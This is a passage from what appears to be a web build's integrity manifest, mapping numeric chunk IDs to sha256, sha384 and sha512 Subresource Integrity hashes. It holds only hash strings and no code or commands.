sha512-EUUw7khHZ7IiYBUFfYi2cGGKUB+1zkrtKyciP8DwOku3nwSBOjrj0Cvt3kYmpkApsTQo8soYD3wu+gwKFcKokg==",5350:"sha256-HxE+0fXqtcHMntSUVOoHTqWDpaouOvAW5GPfPwAkobM= sha384-j4mFI/1ZukJtY/tsT+va7GMb4EyQ0VDrE0teFfjJ1j2HvFigh08IV2Vm4C22Gxo1 sha512-ScXqLPKBDKSch2miLPICLFYnX7ahk0cS7d2LvVCP+XSrINBZLw7B8gM3Y1A/YtqnBG4/J3yNhiJgYiODuESqug==",5355:"sha256-/KgQ4wh+jtGGZgPvjpzDKEh9NCmlRk12mUIKp6Q0zJc= sha384-pUoxiwOzBitmAykGZxzCtZYtqHkkRqv/kyIyr45/2MoMhkpb/y8+T1Sw2HhYXlKa sha512-WdP04VgLWtc1kaUW6IYAKnfV0fEmNM1Ikkx7HoymAgwuxqUEcJDcfj4O6kL1fu3beJcPyk+IDwB8SLYJnyt5bw==",5441:"sha256-L7fm3unQEr8yYYkPK3nYylD9O4zy6IxXijBXltWN0lk= sha384-Csq8aWoZgBuxenjgQTaMvkIJJrsbjHnpwTu9O6Sp1qjHKOrUmDhcUZglDYgKUTGw sha512-z/oYyrJhbuoXhm+Su9OqbdzrxkBbFNT3m73eDau3N3XAmiU6iuteyD1+0eHvrrhTB7yCFyvtYC4OaZqCgSrjBQ==",5497:"sha256-VKM8+BNOVQpk3i95OKvicQMQvXOiSGQplkZJZ7ID5k8= sha384-C1hxVcovXiYmDVe2WKQYO62LpCbu7LYVYFY55yOMKHSqRDb1z4hz3FNP5EmonIgP sha512-dsQoytEv6Dp/PNfh3RpN1LqpwHDt4eEaJv6w0g6BwhLyANx9CaoURaoAc4daOPoayIyIHYOHlAsJ66zM5jFJmQ==",5536:"sha256-ec7C+RBIYHmwht6FrAhOwfmLJ0Lrh6U28b+Tx1x8XIA= sha384-VmjOs/BrQsOX70Y29DegaewTt1NyJaBaQn697trlLNljkDjtBkuFKLHbcKmxuhqh sha512-2urOr1b6R2ioa+gIFMfLjxHPuntHilZANSblsU+B7PJMPknwMUfmE4IN16AA+QPcuWWpjYzxaOPL59GLUbrufQ==",5540:"sha256-81aqvaC+ED9mxWMynDKMXXBVyKwRFT/gamHfAFsUsSw= sha384-+twCYux/uP5GVjxz1LEx6FHJN+n/FEllDbm3+9Y5Kq81Now0KKkBFqNHWrWVH3So sha512-Z1UNSaSjh4q7qlSOLlWyj6g4pVEA2p7C5Y1dmiAHnKv4iUejcRLeIavi9yiBWWbx3Nz73T6tJdTGSw2zzyVScQ==",5546:"sha256-bCEtAsSILaAK3JRS/lRI7QIvzQ5LbO77Phe2i4VejN0= sha384-SKoizwa01HbSCZXwWX12xB20Z3HYS8jWpXOYPM7pFEweYkjSsqFOYcdwC4eG/i2u sha512-gv+GP2faWMjPRfSTM7ixUcNTYthnMl1/XJkUONdiDjIfQzmrg1WvnS859A2wclASo/HBS1aCgpBokBgJ2ygfOQ==",5548:"sha256-cM1+krM1O/N7wB+C9K0T4kO+Ucc4X9r7X9Vv5cnU+ZE= sha384-x4h/I/mI4/PigeE5+D0HwV8FoO/CbvOmmtBdUYn6EgQHlD2c0mFTN62faHALetWd sha512-DiePKefiopCPpREuhd9QrfV9s1D4Yi0p0Kuu4DWxSZozyjiMdHQM/JK+JpWSR8rL7OPwOTI/zxMAYyyPkK7hZQ==",5615:"sha256-deatwAAViG9lEwh/WQ1QQEpdXwFS3JpoKudJ6ZWooVA= sha384-6JsLBIFpej5ZMjNtF0yo2S1yBuhkixuRpKX610zgyH0SUQSoIy4QPMG76iIOATjp sha512-KVDxVsHh6fGuMS+39fGImrogJEJ6YfD9eup+IHfSC1ojRQnn3E5qh5vrsgIYGDv9wolSesX5RE/2c5s8zetn4w==",5623:"sha256-kypMHL7y1tCzr+ei9+1SXv2mruCiHmlB8UgZKuUUeE4= sha384-Jk3REfF8gEBRDMwRg7nCd5CYPc+ELinNxaNhPVfmrPUJuM7V3dtihok5byg8CINj sha512-vZmw6FHwS8JbF1/w5p1fBro77HrZt4YVUlvwZXnBpe1Pk7P7XS1q0N4cMz1WZ12+3Awn3CGE+6zPz8GVb+sz3Q==",5645:"sha256-qdrNilZ/0KZduH1Y/BGncyAZIs0f+Nbzucf+WAXR+XQ= sha384-ZCLrzDHzTlwMvoB9+/Ql1x6FvWS83tPfqL5kVRi/ZjKTaVkj3bSOCfmyqN96jubA sha512-UyaAZH7tcZqE/pnvKT2x8I+b/fA9amUD5NeY2k2iy4K6M6dCj1TI4tOGOGgAnwNdqBimmM/GHLY10ixC7NocLQ==",5676:"sha256-gR7aRNsR7gsPLlQ8biLBzK76jfRXckoKKEQ3e3xLUV8= sha384-Kvfe8suYEeVnoBKZ0fztb6wk1BU/sTI6KO2Ju1iV+fKP+NB32LLZhS1Lsw/mpHyG sha512-MnezeMm5gi+Dl7BAhFi+DkxrHoL+IKiqlDRcMfGExHLhbB0sRhdDaelEZ3F/WIsW8IyF/BEoY2w/ThEt3uUAvg==",5765:"sha256-Uusinx0mdLBRIAx4oIdezsyGOl+r6JfZa2djytuzsVg= sha384-hJJnYKzpU+AjAIMwOVdicI2/ORhRM+TPbdd/F6tltjk6cPxE1V31bVY0XWphXTbA sha512-gX6fP7587BytTe5GZaASc9yKfnHvIp91GTN1UsvUDm4aWlKOJqfzK9wFanIPJpF95Pr78LQv2FwGmfI0OFB2Mw==",5781:"sha256-lBz6L3tx9P2VoWnEzluS2IUgISt0TkeZ10XlIk/y4IY= sha384-wW0AAPtqDDvWrdOHonURBKUon69nCS7g5azv8b4BhwZ+saevgn9HOnKXJenY2qsd sha512-cu6GPyV4i3UdkM9lVPzqkCq6FWU4lVr88H6L/u88NFV0HCXFC5NCJUPq1+f28UL2DzPYl3g1kGG+zUC8cqAocA==",5789:"sha256-g6DJSrQizsNy5mTM+0CRon/rrMbCIpBMSocabsNBky4= sha384-oCggeTuYzpVEb/TsIQA5F05CuTUKP0Tw65Atb5dBvVl9fobcrek0KiXf3W5Kt+RP sha512-iusg+wloAYpHkUpfMydrTgZS0a7T+YNKO6lhNHrgH1bmR04JEtnn2vrS47OiXlVpjox/gI0sIPS3++zCSBCiow==",5818:"sha256-NtWRgHEfwxHG0dBVR5jIXNNugm/ovxLai8YL1TxwRlI= sha384-Kd3OhE1wSVljCXkkTYDI/tBUBjfjYcythfHXUcrgre88XO8cgjfZi/cfuQ4JElUQ sha512-uDl86hTrpWhjBA+6Zx5oXRqN6qnCQ7YiBHdtNqCd4Jzp+4GUoDo6TJNKgaXy9FEMl2hGwdkYcFacaBVuMeH8BA==",5841:"sha256-rX+N0w3+zXVNKOkPL30UBgG1k+/UaUKtQpJvCaKbNoc= sha384-JPi0w2I5lmy8Syljr4g0i2xBS8iKznEGp6Niz1cXgwttQSjecEsHz0WAv+0lKa7g sha512-0ZJXdYqQ93/Oss2q8GNvoAYrrsseY3eyeKo8k4u2ot6ZsZpDgcSuAjw5zy0WkByxd9NRh+LfF+B9twwzG66VMQ==",5899:"sha256-P/DLyPa9320+7tEZtnLRsqnhQbHqBQhkUUg5McqYjh8= sha384-Oa5k/riJS4k+o+aJjDtnlGz1XV2YxNDYUGMXX9r0/alS7b7ZAYULzoHHLMguliSp sha512-0+FPmCqnDx83XXpJIlo8mw+3sVxzIBjO06Cguy84uPHG1VgiI4bxJ9vl5g5dsbQJtkh6pVeFOlDbQL+OMLEfjg==",5919:"sha256-Qw2h7mOU4l8Y50EJraon8bf2gQZXOqvnLEFsT9z+pTg= sha384-QnKFp+DPmpOHe7k/G0xBPIlB0sWklBJC6CaYj2pxoeMD/K9RqJOmzreuoTKaTtk0 sha512-GCFHAoljh+b9oV9XM2Kjlz5aXRniqdXmhS+Hw3vhAYlScoPuV92Yinmun62ymsHvPOyKJgrMk6OUPBx7Jm8elA==",5946:"sha256-t3RpxR98+T7aE4S9lnBAQ61BR+AWSDrnEBc1jLf69p0= sha384-pd5B1xF480NsDOq6h0J5Mqw3fZ38JJMy4C0I7AaiqNCtDoFRXXPYX3fuN04MXFUw sha512-wpR8V+HN24Yhr4fgoaZrH+AioOqfI63YGjOn3m7RDlH9BU5bN7iR6sHluQpoyp+1RZjjCNcE79NfrElBbsxvZQ==",5992:"sha256-9LZwD99aq38WFHS6b1wPp9Bl4ikAB8Y7Uxd5QbfeBwg= sha384-ihXhhhmAsNudVcx31HPkwRMDL82wsqMT9trTN2nb3/HlqGHFU5VIL3EkG5+q28z4 sha512-bSZGWF4nWIs79ADBGjZb1RycNsjcE7+/sn698GqwnzxAAZ6waUlq2laai0uopDJ5SOj5HdMm2PSOuk9bDqncAg==",5993:"sha256-ssOmFWppFzCrL/qodg3GHexmhdMZEHrUSFMt6sVg0H8= sha384-wbvQTlQgHE+4F1mxkuNp8iWlr5JLiuNb4VCIywRXP38UTFvWZQ0IP91lOenE75PQ sha512-b6HoZBwRnPM8oZ3bnYNZ7j5A+iZEvl9UokUQgCComgesx+0MngjcX4x9XGgjLimwlKWa/63t1yisTxlHZCGkTw==",6028:"sha256-/T+jIXeCojjnmlDqEcnj3rr/7CBcFJfGJnrVl+L6k94= sha384-FjnQ8rjzUxCpXSt//FBZpPYKklFX7abrFxHDJCQiJNNK2ZgbzNcS8TQvSlaAe+B8 sha512-74ll7yTrIbpxOyujhK0lGG9aLgfgVas4s8j1OkYSSTzP1a2hK+dzpwjhpw7a5rodWLTGy5VNw769ztGEOe7ASw==",6031:"sha256-voCSJkUcRrA5tLnkz/0DzhGo5+pqJcKb+F5Iu2F7Q6c= sha384-WwQIuIFs9ebwmONVyAWN3RTJkZJvFCDSllnR80k8gobJBf2lPjlLOWYctsokSmHK sha512-VaFkIOS5r82GBvdXW+smylUNtP3dwOMTL6sxySY80enTSsK+85jmm2FAXqZYEwdvP77ksF9r+ilas3SwZllbqw==",6048:"sha256-24mbsitITpcSDCrkIshb3cZxjxqGvdcJ26HiNiM9nbQ= sha384-oHaZatDZAicJ5sgBzkHlqnmb6nftNijG6820H7SQM4XocgtytMsuwCe+z9NngdCB sha512-OrETrB67mst7QK3pOvNXIC982wT9TK0G8HiBwYMP+GLW32ntwpmzfg7n9iBvC4i4c891SE1j58qJI02LZX6WiQ==",6084:"sha256-wiGNSjgbvSVykHKVvOOEJiaRM6D6EQaG+xNs887aQwY= sha384-wtDShj8YB8KjCvREXFl7CK/972Yw2A4jaw+XyCt8LKYtkQEGgsJGe8mrj5B0OWZF sha512-qoH7qsZYJSDaOt5M5fAzDHcs9aV2ahOnZwEjvSNbP9sFfirh4v9Eo5HdNVAVtylea2mAwjkdCGelFUbPOOuBtg==",6109:"sha256-14x9YQr06cfcXT8C/T+dgW2s6X6LNbdOhcckn+nOQhg= sha384-m+Oj6ToIZ+GDBNPQhXAuVxrssCivEfRmyn21Ohef8TIcmH91S4orDq6N1gBBD3mu sha512-yVjrynB3GC3H1KoFNap82+7Xx8jwxb1ezOKYfS4NLlOBBSN1ofCjqqG39CVgWae6I07ijV2R/3F0rHdUynMI2g==",6200:"sha256-XfsrQGIsavwZgNzg/XL7Ccq4vpbHyBmvt6L0ejdu9d8= sha384-hMJ5k0C6doGO7meN9xIrk1Rl2r8dhO1WBVzM7wYkuH962vfj/wRb2KY+cBDtwmta sha512-4zYu36jA1bnS2SEF7VKfX1SQ2jYEbhP2Lfnfr8qPObjBaENzocA1QMIpIn/meCAgbwR7eJ28RX8FjzeOhNMGCA==",6275:"sha256-RYAZK8Ismn+f7dN6nnYAImVBJOp0zqm07KrjJMy3E8I= sha384-4kA+ZMTPru0dOCvw+A1B13bN6erMAHvUa/ZhRGXDvUPubXBrgRiY+ymUIp4B7Lb2 sha512-9srCfsixoRg0mvCgwiAyd3ow9H/nEeW/PYrN09PYvgX8AY5fUHrtSrCOGnpTYx1l+ktLaFRnlTnEswM9GZJCHw==",6286:"sha256-TrwWLvd2Gay7//1QD/+Rk4sm5kXtKMAfB8Q9GAw/T0g= sha384-KdQFXe89vMkiBB0RzZqDuYx0ZVecvW8nSXNmAg10bKtYkRbb44H78IENZjd33YiA sha512-XiT5oswumW4CqfHAgpBOmfEh0aEVqUTxAYxPLJvpm8eFqn8N09hz7Ud9CKooYhQhqVonWyjUb+cAZ9w6krcd3Q==",6311:"sha256-ZhLGZsUcJeHPiQXVr1/wlOCyoZK+oAHGRayeLxltlig= sha384-o2wvyHiPsVDoP7n5s9SZEReUxTYcdzIwUJgbp7x52fEOoWX+zbseKyIdVf3wIjdx sha512-4rx/CTA0ObIJncbdh1g0Ktv6iQlvKanvRr2KmJj94GbL6pjAPoEzfCruvYA70XloYnXBTXZdC+j1nSiAI0CmRQ==",6387:"sha256-H2EdPHegxDlxfQSbygQtos4+CQLl0qbTqAhEOPhWDnc= sha384-qZ5vvXwHYzvF5hr4BdSy/LkRhdC+PwvZaLpwpYUDcFiNZ3UDALos8fJDp63wy/6U sha512-rtedV2gx0LWjHhRY/cYTkbSf/hx+LyF5zZv7QkKeXB1MUF97lVy9jYL8eBIWzznzHea0Krw2mJ85WrS6vbVo9Q==",6454:"sha256-Rfqr+IvO/6TV135GA6d2ZuDSd111q2BMQJZlVlUA3QA= sha384-avFuasOHKRpoRWoa1+Q0CdgGbSeZzxYXxB4sqRMU0ZNiW0wVm3bWUOZoBBGJ3Bg2 sha512-ADV03N8+7aDPG7VS/txuiz/RZK3lbUxE1lYa5YyB18vNphpTQ+M4zuPNZoqNliTKwJb6vKraZ/2nUg3vdQn67A==",6483:"sha256-5v0c3WrUTIOT9ys4nuFw//hVoKpSEos82R+4wpyevgg= sha384-jHuRX0j6ziAJ8MTRdJ+yEerpbYiCmQ6N6FLp4drh57VE1hzTPze2bRmJss2LjJNT sha512-vJtQLKCDBsrVeUJo9z17s6KfftCpgm8smkXjBeZaqWZehPnhHcfGuLMlHyixNO7bjTxhAALdbk2KUY0LU1vQVg==",6514:"sha256-DB6/cH+nAQFRnyfvAHWp8zp5iMR70tYgRJ7Zh7SkeWQ= sha384-N0swm1B0Pu5e/V8oC/KFi/GfhZjA0/UCKDwpjQ2BDokdC0sJRZhM84ZQ+wkM30CC sha512-GN/x/NKIDJLObp7POGJ7gkJ7of46rn8r/2NJBqGKw9n+d4xIjKXvuOt4FyVbLVlquNmJh46B75OaqktyA8b5BQ==",6515:"sha256-y8gMOS/E14GW2M1KUJCBzElLBoD1URNo62rMG7KePpQ= sha384-9I0IxFpovuk1rX4gDxRPBSeRa8j2vKVrOFut4Q47SJwkstULQheHz+0inT4WNLps sha512-6wftqbNBjlRrpqufNqoqXvc6OZoBDI+UxbfUnHcsmj7WmJSrOqG1LaVFT690KseHC6dyIQngPoutWJJOWJZ+Mg==",6768:"sha256-SJ7/QJHMNS4/1Egc7pwiLD65j2ALr/PIkWqei01ZbcM= sha384-0TvegrRMLzvX95B4/uGQHK1aO9vI1LNcoPs2IP2yrN0qmvUPbtmzb7okl0JKaAbE sha512-3hVgSv5XMymrEs0hr4B3WXIsA/jmAjrp+Uo7/F33EUU5w/jCjEn7dAVfBfQyVwy4yQXcz8Nzz1KHvPcT7ODxCA==",6794:"sha256-BlbaKqE8cQxyW9/4Yjt2Pc2+xzpdRtshxtUKlRDhKc8= sha384-Peu9LKYOF1qTMzfgEdmIwBtfhEHqTvGVvv9id+YPWg5ycHz2g2kZXU3koB2nn4dm sha512-+92oqPywz+0qwSgpnR7qXUyPRx0BndsbO0fCyvX8luQdhw4/94TLItVwm6VXyCJrhGpXi72GaRxQuoobbrcCXQ==",6847:"sha256-gmZnwkv4zcFji7w4mvxa0htIla/MjPwa8mtUWC5Trmw= sha384-U5eEkDUdSk9fRcrNugPLQYXlvaKAPKsuRMEIzEEoKX4x2s4MpmpvyQQ+e6lUfdHb sha512-1jbpXrd+qhU5ICXJkV7/LKjAfxvDUovToud50bYiomMkZGSCAPB+/TbSyLIw9P9tpM2fi37Mrw7NZLCCs6xJFQ==",6848:"sha256-zAelbVvR+N+prYGDDrgLcC08NhHnZgsr/QV/gwKE8xo= sha384-tj+emkDvNGO7i1GPeRwZrAeU1ZOb9JvPMxeH1ubSom8dyqydfeV3My/hI37Ve/Fp sha512-XgHbEqZ6nUlhIw5rs73VTCNXvegN0OJUElDeT4JBjR4CtqACX8F1TF9wrNSBVJ1yLhOmwrJ344r9xuuqC3tYKA==",6938:"sha256-Ujx3O/1B4JGLm2/tahKg91F9WlKIiwGaD+6/MC25Juc= sha384-yPzCbiD8eVH8EEsoCBCxukR7D/eXFefPr19ZQqBwyOJSO3RrIHVxZk7SnybE4NTk sha512-0XM/ZhgW+PkWrTiXoYj6JCuPcLMcQyG59IUQ+qkWrR5lzF/6HPToh+jxJyPCScMtj6/3mevjYrEQ8V+AFglq6A==",6976:"sha256-0XhsXVIij9uabbT0KoFXsold44ykccp8C3nSxztA11o= sha384-5QvXn1khDKk8oCPPZ3Y8oW3FxwAJvLBCTRBFnNtBEf1UVsxm5mKeSEY9g3LX6bXR sha512-Cktufgijak0HCDPuTQ0gDonBLhdp0NtwwvgzFRdTjzvQ89js0DEbssEXWXAGHHgB4mScIumIMa1oU8ABfjD8BA==",6979:"sha256-eyZ6VQpXxH2G1I9ZXoqBmCJ6J9LOTUGB2RBogoPn+eo= sha384-ScavyB6Kj/xERPsolg9tSYOTbBlKTqlgZg91QTecl1pr7KHZzaa/RtB4d3wu92dT sha512-utkVxoItlT4aVliSippMkOucdjsgs4oRoPTXoPmEsz5rkyVl/sAwF0lCZ0vb1jSmyimrJxh4M+OTr0qOordpmg==",6982:"sha256-kyuPqkBwmiEqueUl3iPaozIRU4SSj10ci4C+mjYFsfY= sha384-ZKd5TcNr1LjlWBvqr/a8z6XcKhy4yfGaJ0kkKiPdI5Kpy2DQaZfa4khp4rZgd0Tr sha512-oRkDIo+UNjF6p5auWys3JHwrkUza/HrgFFsBMZDlhNQPRavl51RKbSzlItGmpPNefQHEistX6iVaWudHJmapRg==",6993:"sha256-IOApZsVHWi7lQYsO4MvRzQJxDWxsxlCog7oUtzI6Yb4= sha384-5Gzfx2ODD+ZJHXLIbHZDUc3Rmv+hSd0qEzfTenuhLgKC+0AywF95732wCQQryGY5 sha512-Et1Xe3LMOP3+ERSm3dzfpk1Z8O5FsB9GIw1DXyQ1BI0s+iQNj2f+VRtaq9WZ1LoYWJZMgkzjiJbJjMGVGH0JxA==",7014:"sha256-XGNoKi1i2jRUzjJzwGATi27S/B+syv/vLTHd6y5iw0o= sha384-lvVnkI73CcTcja4+D3CB7Sq5TrZYiVYA/r+sMCuHeDlPJ9/0PGZfM7uMWCSr+as8 sha512-G0s6Vs2LlnuRS7cZ8tj1DhjD9qd86T8B0osRiw/0DYiWInf1xErpQkWF35YsBSY4twkHkzneLgGqnkMQ/f+D6w==",7054:"sha256-mXT7TVynN3fUzNEI4aTfHK6nQAOLqpPq9m+6D58yVos= sha384-eSrh7sUy1GXaRzY9OXGtebNEuGaNvJkOknug6wtou36MzhnGBK07D6n7OVYK7y5k sha512-ZdtBd/hl6ntHfolbVhL66XBWBnWLs7K1rp08Tw3zyBOFosFLJF1R2Ycu6hvAm3sCMXpDwhiOhTIMdHsPb3I7mg==",7102:"sha256-QeexsdbXF52KEwHiIkpqqhhWFPxOF5XlngDghZY/HKY= sha384-U3KAxvG1bLliAp3MBtV7iw8RQPBV/SvFCyy3QkUQ7nACFiNS4iy9OrrLBf7a4UCH sha512-fweuIaheepRI6KRTfX1E/biBFWiJgmcYNwYMZkWbXZfbLj7CE08x3YbEpB8/O4KYhVPitBqlquL7WVjhkBsd5g==",7121:"sha256-82NPWCu72UiKTZ8OGIQHybsMbq5vGeGoOZeUS+SXaC4= sha384-n4s3dYts7NMvFTyzfqGnEevbhepqz02fFnm6h0OkZ+gKyaU2Fh3v3ytq8G/7rlCv sha512-iLJ2s5PQRdbf7Y+I98CL8TROKx4eUPgaJSFyDgIQ1maiABc7wNbteheiNp0tkYOjLLD9ULvXIMglxpO/4PPdiA==",7125:"sha256-/XoILrfnjxlghn3QvtnWG5ddr2ABagwa8gR28djSszo= sha384-IcMjOUgsv/1PFWhbSwoYqPobwppxX1gZ7qdtjqGNK2ONac8Orr+havnogQ7oJgzq sha512-bpIEtY40sDK8d3dcBPWQL1V01+CLIb+iOdZulqcJI92ayTft0xCsnES3FQAaNUxWyXEtYd847qhbOKCKvrJIBw==",7187:"sha256-iH+vRrQmqJOPe13rJNRD6Wyt6dIp7KQUJFVCQLPBQGY= sha384-kxa2YHHsrzfpr8iP1lSK+Vb/nYvo6mAKOLz9MWla1cM3LTxywP9YOfSXn20n0D8T sha512-shsoPHuUxgf50hLS4Zb2w+QIA+sAmgB0Rg1o9AG13aB7r3vMuHtyzLj8LS27l9mvc71Piw1jxiPyg6kaQw6GkA==",7211:"sha256-5VCpSWLpKDLmnI3lSNOAbxxVJtvJYVDfIkh0t9Z2RdU= sha384-S0/av+I56QjANc+NEtEgidpXIx2zaIkSI2C3inYXxvL+HtKSSNjcIsSeHLgeCWh8 sha512-YNl6gAtULTpvLAX3fQIWuWEqipaGswemrN8uGhV8SInN002aMeEUWI98Mdp6blRLnAK94sE9/E0ve5WlkQtAOg==",7282:"sha256-tmG+sqMAwdDyU6SWtOntCi3/ZuqCC/YLuXNvo5pe+aA= sha384-cqBaGySQeR0+v5vK5Fv0YZ76HIptp7uIYUuvP1kYRBqYtc0xRJnjAl/Azu7EHqYv sha512-I65T2Re94fk2athbZkLs79JbSoepwsYKY4gT+LlEDP54x2d8+lmgAH/RvY/ZM+bGooCqYLusBEyoutintDaKVA==",7293:"sha256-PDkXEY3lOG2e3yH9CYt67cf1F+2Ztr1VExgu6zvzvjY= sha384-FJv6sJxd8BKQnMbTaXC7Ss/WtdlhRcg+oOU16XyFUO/lyLbEzns9GI5ITaZ7nkC/ sha512-pprBnGLy2b4yW7v/IGsDgZjq5Zl5SYtj7iM850arkwv7MGMc1qb7YOM+bqBYr7BETPyAUl5iK79sQszLPa9H5w==",7363:"sha256-ibFqoHNUuc8vWscqvIWbwKNUweRAutZ95zaucEkUi6o= sha384-zlVLM1EalAckgDrNe/j/gMXxZwT2igsCCi+m3csBF/ILIvv3ao2UT6KSGkOLXy0Z sha512-C26Nr77W88BCsgA3sXnSxr75xN+9VzrgZ7D2bjlVk7VjaD1LThEvznLqWm/bmZqKQPiGhNiJP8yYJCOJ8BbfXA==",7371:"sha256-M/VCgFKp6Rs6DPgJxYuGj60rypdnAuKErkbF+v1dCyQ= sha384-btFKMOXz3OxgBUZTBTEY9GTnv1FR6IG/VmUtOAML52Aw6DNfn4r8kUK5CfRBM8hg sha512-2FF1JSZaE+09VX85hTKR4SquJmtfTj6ys9eKKVmYWLPg3nHnx7KMepN0RlumA1WKmHdnntpVRxVpCoSvNcKf3g==",7431:"sha256-jjJLU2VbkTtDSFvylXuUqL3cg5Yjf/wa/xcvapJC7A4= sha384-fk+HyXmEirZinRyppCOQe65J89P/HgKY/v35Ln5jQGwXPU38xxge3YefR5JHSoDD sha512-jU0uNcbJMR4e545TUJh+RCwWjacd1qG44rOu2NmWQQh+YoudzSLVWVB3cJ6j/fIHCxllbEmtyxCxnVM9T7HDOA==",7474:"sha256-iWoTYRakZFDYGusguEt7cr2Hih3MmUxZ+WN4S7mEYTM= sha384-kEkCsXeoS7I29es2FRWOw7tbDRxqHmevIraCwMQbj1B5FCVObMHKoX5dcqvWngig sha512-OloM+2J12rqy0RYauG0H7K8KatnIjp2YaFQPdUYuoT6I72Hr73FhAp4M2i1m4Mn+KPefTG/BQ2mZA6pjF1uCKg==",7493:"sha256-bQZbR9Q8EAvOUUaZQKS8Rws5GoRNrofFWfo+J1ZusiE= sha384-oG40ZNoIUGOk0cGe+NyMVXNRvVHSPkZwhcMuexX+SKqHE7YpNye6AaZvaPwDMbrv sha512-Vpa5IlOU70P8lRFxXqA7l/BVcTLdckW54X+xzCo6uKSB+sA7HZ2DeWDKwnwccYdnZNIH0pUSF1TXgzZOYw+B5g==",7650:"sha256-zci8E3z74iwXEtCiT0z54RTnqd56iYkHOu4PPgnXYjI= sha384-w2y09f305dH9aAy+IzY8c46Z/irTvhe59r7N/oKxCykx4mm5oBGpP9eqAhsI8E10 sha512-YaXKvKeNGS9OB4DJNQji/JbDK188nhuMEa4Pe55JN38h0Nql3wYmm5dw4ghv/y3fSyvzlVXDZMHRU/TWXygg4w==",7701:"sha256-wiAvKHb+KpAYP+IGSx3ZM+Xr3xqRHAKsqJT+IcbQb2c= sha384-jfqGtSyHi3+OCTXt/mGb0FH2uuYZqnNQgcr+ttIOjuoJWwg9mngfHlBXRmVm1o9H sha512-V7up3mORItN9e5QrOCTciLfYCxGIS0kONww+11DrUh2O6Y9/rdHuQtN1hKdr7v3waOxHRfNwym3fIPV+DriFQA==",7807:"sha256-iV/veM1nmph8FNRcmllhHSMiGPzSPhLJwwDO+cOcr7w= sha384-GHkuiNAkk+TuN36+FWMVKTYDEZSuC/v3O8Lm3Bz+quQhzmbEVc6QY11XERFPbc/l sha512-3IkbOiEleJvhRqljeCQ5v7W7TfjSEPcd3uD1OHsDlGqMdveRZdRgjJGt/bTJh/sr3orIX6mgfApLA7ITVR2r5w==",7862:"sha256-Cerh33qTBDY5ETtFzNoCg5cC3XvzXmkvbfRqRfBa/Os= sha384-2Ew0fcCgiMvyr1P4Q5F/fdtGPeg4hvj8f/QYvyopebiCLLpoAsU857rg01Ckm0t4 sha512-s7JdStFvDTVkNgbMkuAgK6ASSq/6/JPKCmpqPIe2LoU67Ii8DAJME4gszHFDv+WuWqUiBCviOCQnL6wR6lS2yg==",7926:"sha256-yl51tdQH82gIbc0gH/7L5hS4jPPDmMKNofDY+bRMGw0= sha384-gX5gQwJSw3Yu3gtpsICrRzYf095BBYupLsTp8LAIIzIvpJvb8mYBpE2QFLrZlKiQ sha512-Qbip40W1nAg8cBI8xIuA2iUHuwZWiNIo5kGTTVlhRpkExO7GGMCZrN526+uTbZeA09G6sNPWnmxHPaXLW9Jviw==",7954:"sha256-+3nQB/BYjUoIykMZYArjE43u9c7/MbyzhxdMLicjhks= sha384-NzCTETBoYzJvH1NUAjmA08lJYOrckyklGGKrqhK9klq8wldvecAjieZXFMpPsa6v sha512-11deUFa+eJ591AjwC4+K3uxTkHDw69hDZtKDzZo2+5+RcCSqZZSvxLQRn0DJEebtx+7n0gAUVrYpbqBOuLjeqg==",8037:"sha256-rHOoakpG6dVJAYS6sEb8Twv+7Jl7Af75ztP8RQavPpY= sha384-G7We0MSlqbaqSpAfv16JIGmj+jQWzQ+Pi7/npUmHPtVf4OAG08QKtZMU/PZuaaC2 sha512-5PPjS9YlBYkDzsACzdqoUY6jkj9Kv9COoPS9+RhuHfaZF52CExmrIgPo6WxlmY8OfMSF9FLvI6ny+kkvZnE21Q==",8167:"sha256-SZKxDeP0HN2SxgISqDz46zxTtm0iVGyjjRp+tVh9IEg= sha384-EwxL0Wt54N1JKcDdNLDf8AMw1vS3EToi0xf9rfgqjwQOI4LTUdbM/l6zZtV97Jmx sha512-bY/ahaBp71MklAGUElxKOZQUzmyTY8AFUOoGKNrsKEsudZdJCHGcnGZ+CQhbngJ75QKeEKQ5f2y+fYo+Xs1xqQ==",8229:"sha256-EmSlVt9p858huFGXyQKzGp+3Bz2yGctgjQrD7eD+Rxc= sha384-V7uMzhUZYa3ZIxiQ7wddU3g1jv8C/9BrZNA72XQ9U09CN/1Q42lHs5ha52rP/iNn sha512-tgTV1Dhz+nCz1v4hXJEI167WGzEaeXrglRA+hFB3DSI4hXb8o5/6Th6cpg8ZuqDUjzc6sWwtR9PZIcT5fzo7CA==",8247:"sha256-8yC2uOrvDoqXQhcP1gGPHfk5X2H4TFjCj6ckyK9aTLI= sha384-kA6LPojpQE+j7Gc9M2vNiVeTKUkljE6hOByryL+WnuXP9HhSzx9VyNpH5kfU/Vh5 sha512-mzSmyZ1U44HK7oFFRkunkXVHs7dHe6kBtIzANe71A+4/VBLPRzR7WSZiUWxi5Lugl+nPh2xzULe2iGnhwuC9Jg==",8291:"sha256-Rbu1sFc1MBT+TEs/kmrgffReczkwcJLZ6TDYcHvij98= sha384-Mr+wGL0xna6059QJT0/Gf3yyDYlDq3u+pltuWvjylzLi309L5iIiuZr0nE+/ulWR sha512-miz1uqOTQNd9HsdD2ddIk59x5UYxIlH8K3TH5nQgB+n5Sy4wL8nHunuDkBN/vBNhp4DdeFO9o6jBMdvJuhVp/g==",8329:"sha256-jbYzjdf9QUCVNBG4bKEL2064aM68+MyAKLW0r0pIDpI= sha384-PK98LpWyCSywzilW7feGlkAzhaObB9xg7VKsJTIxEBBqNNIydBHPwp0LkLgUA3FB sha512-BHMdJqgiB3hbe5nO6E0ZN1WUaxEqspwxdwRcM6o+vhUZxmJm3MmL6uZWmU+T1VPeJI12p+rGFrUyW2ZBOSTkmA==",8331:"sha256-1753gmC5cdm1AHRMc2soZmEYmvAXmV07+QWyzPgYd1c= sha384-Z73fprysHfwMc6GzPkEu8tyfq5/zwBOgZjXTBRKFjhEBwbPD1gLgHmDM6ilB67R9 sha512-a9opaQIb02LJDo2f5cOKCK4WSduKELK3AYVfdVCdW7mX5tmJQyP0Cjva5Gkpxf05POtRrOM4izjZlgjx/fHovA==",8367:"sha256-qvwhRcdjEPb1/4vWl5tPZj2UbgHY/xZl5hF2YzPXlKg= sha384-9eDaHjqixV5LMz1at5JjVZjGT5IQDwVQBPaid6qTTTvZ/WuwbhRBzScnNjgFyxUv sha512-rnnVKWbtPEGIHLo90fM7Wtt9cTsgvHbhA2DjE3nVVXtfmYcjB4Wm8jmJiFlvzog1JPkCQVAZIFjop3BBE13+lA==",8380:"sha256-QlR5UoYeoyVU7By3e1fPLXlUUenCh1cYDJ1L19NXrRo= 